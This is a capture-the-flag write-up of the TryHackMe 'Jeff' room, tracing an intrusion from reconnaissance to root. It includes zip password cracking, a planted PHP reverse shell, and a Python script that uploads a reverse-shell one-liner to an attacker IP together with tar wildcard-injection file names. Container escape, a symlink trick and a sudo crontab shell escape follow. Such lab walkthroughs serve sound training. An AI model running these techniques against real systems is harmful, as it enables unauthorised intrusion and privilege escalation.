TryHackMe — Jeff

Hi guys, I am Piyush Achärya, and today in this write-up I am going to show you how to complete the Jeff challenge. Let’s get started.
Description: Can you hack Jeff’s web server?
Link to Room: https://tryhackme.com/room/jeff
Level: Hard (Obviously it is😉)
Let’s Get Started
As usual, start up the machine and run some Nmap scan, Only two ports are open 22(SSH) and 80(Web Server). Nothing special :(
nmap -sC -sV -T4 -vv <IP> -oA nmap
Trying to visit the webserver gives a blank screen. So we need to add “jeff.thm” to/etc/hosts in order to access the website.
Let’s check what’s on the website. The site is static with no links. Browsing the site we don’t find anything interesting.

So, I started enumerating the website for hidden files and directories using dirsearch.
dirsearch -u http://jeff.thm --exclude-status 401
We find a few interesting directories /admin, /uploads, and /backups. On visiting the /uploads directory we have a ‘rabbit hole’ with a file upload functionality but nothing working. Then I tried recursively brute-forcing the /backups directory and found a file ‘backup.zip’.
Let’s unzip it to see what it has to offer, However, the file is protected by a password. So Sad!😢. Let’s try to unzip it using fcrackzip
fcrackzip -D -p -v /usr/share/wordlists/rockyou.txt ~/Downloads/backup.zipLet me explain to you some of the flags:
- D: For running a dictionary attack.
- -p: Password list (rockyou.txt).
- -v: For a verbose output.
Within a few seconds, it gave us the password.

We get an interesting file ‘wpadmin.bak’ which hints to us that it contains admin backup credentials for the WordPress site. Wait Wordpress site? But the site ‘jeff.thm’ is not a wordpress site but the developer said that he was building a wordpress site and he will be upgrading in the future so there must be a subdomain where he might have hosted wordpress.
So, let’s try to run a tool for subdomain enumeration. Here I have used gobuster in vhost mode to discover subdomains.
gobuster vhost -u http://jeff.thm -w usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txtAnd, we successfully found a site: Found: wordpress.jeff.thm (Status: 200) [Size: 25901]

Then, I added this hostname to my “/etc/hosts” file as well and opened the website. We have the basic index page of wordpress.
We know the password from the backup.zip wpadmin.bak and looking at the site, ‘jeff’ may be the username. Let’s login to http://wordpress.jeff.thm/wp-admin with these credentials.
Exploitation (Fun begins!😎)
Now, we need to get a reverse shell by adding the PHP reverse shell from pentestmonkey. There are multiple ways to get a reverse shell, I am going to get it from using an inactive theme by adding the malicious code from the pentest monkey in 404.php.

Once we change the IP address and port, we can click the Update File button.
Before we access the link on the browser, we need to start the listening port in the order to get a reverse shell.
nc -nvlp 9009Now, we need to send a get request to the URL either by using the curl command or by directly accessing it through the browser.
curl http://wordpress.jeff.thm/wp-content/themes/twentyninetten/404.phpFinally, we have our initial foothold as www-data in the machine. Enumerating the machine we see the “.dockerenv” file which says that we are in a docker container. Running LinPeas didn’t reveal much about the box rather than a file in /var/www/data/ftp_backup.php. The file contains:
<?php
/*
    Todo: I need to finish coding this database backup script.
          also maybe convert it to a wordpress plugin in the future.
*/
$dbFile = 'db_backup/backup.sql';
$ftpFile = 'backup.sql';

$username = "backupmgr";
$password = <password>;

$ftp = ftp_connect("172.20.0.1"); // todo, set up /etc/hosts for the container host

if( ! ftp_login($ftp, $username, $password) ){
    die("FTP Login failed.");
}

$msg = "Upload failed";
if (ftp_put($ftp, $remote_file, $file, FTP_ASCII)) {
    $msg = "$file was uploaded.\n";
}

echo $msg;
ftp_close($conn_id);
This incomplete PHP script has something to do with FTP trying to upload a database backup ‘backup.sql’ as we can see from this script. But when we ran the Nmap scan FTP was not open. How?🤔
So at this moment, I had no idea what to do since I had not faced such a challenge in any CTF’s I had done in past. I knew wildcard exploitation but I had no idea that python has a module named “ftplib”. I had to research a lot but had no luck, I couldn’t exploit it. But after some research in the internet, I found the below script😉.
Since the FTP server is only accessible from the internal network, we can use python to get our job done.
#!/usr/bin/env python3.7

from ftplib import FTP
import io
import os
import fileinput

host = "172.20.0.1"
username = "backupmgr"
password = "<PASSWORD>" # Password we found in ftp_backup.php

ftp = FTP(host=host)

login_status = ftp.login(user=username, passwd=password)
print(login_status)
ftp.set_pasv(False)
ftp.cwd('files')
print(ftp.dir())

rev = io.BytesIO(b'python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.1.87",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'')
emptyFile = io.BytesIO(b'')
ftp.storlines('STOR rev.sh', rev)
ftp.storlines('STOR --checkpoint=1', emptyFile)
ftp.storlines('STOR --checkpoint-action=exec=sh rev.sh', emptyFile)
ftp.dir()
A crontab is running outside the container! The user backupmgr is running tar every few minutes and uses a wildcard * to include everything in the ftp://files directory. Since tar is vulnerable to the wildcard * we are able to exploit it.
We can then transfer this script to the target machine by hosting a python web server in our local machine.
python3 -m http.server 80In the target machine, change the directory to /tmp since we are a low privileged user and we don’t have write permission to any other directory. Using wget in target machine we need to download the hosted python script. After downloading the python script we need to change the permission to executable.
Before we can execute the python file, We need to start listening in our local machine.

We successfully get a shell as a user ‘backupmgr’. Let’s try to read user.txt, but sadly we get ‘Permission Denied’😥. So there must be another user on the machine who has the privilege to read the user.txt file. On reading the “/etc/passwd” file we can see user ‘jeff’. So it is time to escalate our privilege again SAD!
Privilege Escalation from Backupmgr to Jeff
We have successfully escaped the docker container but again there is much to do “backupmgr -> jeff -> root”. Searching for user jeff files and directories we find a few important files.
backupmgr@tryharder:/home$ find / -user jeff 2>/dev/null
/opt/systools
/opt/systools/systool
/home/jeff
/var/backups/jeff.bak
backupmgr@tryharder:/home$
“/var/backups/jeff.bak” may contain the user ‘jeff’ credentials which we cannot access right now. But there is something that stands out which is “/opt/systools/systool”. But luckily, systool runs with the privilege of “pwman” group, we need to find some way to exploit this binary to escalate our privilege to user jeff.
We see message.txt in the “/opt/systools” directory which is always read when we run option 2 of the systool binary. We can delete message.txt and link “/opt/backups/jeff.bak” to message.txt so whenever the systool is run it tries to read the contents of “jeff.bak”.
ln -s /var/backups/jeff.bak message.txt
Now, since SSH is open in port 22 we can use the given credentials to ssh into user jeff and read user.txt.
ssh jeff@jeff.thm # It will give restricted shellPrivilege Escalation -> root
It’s pretty easy to escalate our privilege to root. But user “jeff” is running a restricted shell so to escape out of it. Run
ssh jeff@jeff.thm -t "bash --noprofile"The first thing we all check when trying to escalate our privilege to root is running “sudo -l”. Am I wrong? 😜. Running this command shows
Matching Defaults entries for jeff on tryharder:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jeff may run the following commands on tryharder:(ALL) /usr/bin/crontab
Now it is pretty easy. Just run
sudo /usr/bin/crontab -ewhich opens vim and type “:!/bin/bash” and hit enter. YaY! root finally😈
Now, read the root flag from “/root/root.txt”
Conclusion:
Okay, so that’s it. I hope this didn’t bore you. This was the toughest CTF I did and I totally enjoyed it. It was worth the time. Stay tuned to read more writeups about CTF’s and BugBounties especially. At last, I know I have done many grammatical errors, pardon me.
~r3alix01 (Piyush Achärya)

